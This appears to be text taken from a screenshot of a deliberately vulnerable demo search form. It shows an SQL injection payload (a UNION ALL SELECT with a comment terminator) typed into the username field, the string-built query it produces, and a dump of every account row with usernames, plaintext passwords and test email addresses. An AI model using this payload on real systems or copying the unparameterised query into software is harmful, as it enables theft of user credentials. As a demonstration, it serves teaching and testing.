 Enter username ' UNION ALL SELECT * FR
Search
Query: SELECT * FROM account WHERE username = '' UNION ALL SELECT * FROM `account` #'
===================================
Username: asd
Password: asd
Email: asd@gmail.com
===================================
Username: Asdasd
Password: asd
Email: asdasd@gmail.com
===================================
Username: Test
Password: asd
Email: test@gmail.com